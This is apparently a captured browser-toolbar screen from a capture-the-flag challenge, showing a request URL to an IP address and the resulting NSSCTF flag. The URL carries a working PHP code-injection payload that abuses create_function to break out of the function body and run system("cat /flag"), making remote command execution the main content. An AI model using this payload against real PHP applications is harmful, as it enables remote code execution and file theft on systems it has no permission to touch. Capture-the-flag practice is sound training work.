 Load URL
http://1.14.71.254:28816/55_5_55.php?a=%5ccreate_function&b=}system("cat /flag");//
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看
NSSCTF{1f9d02a7-96f8-4fbb-9d66-a3561a3baabf}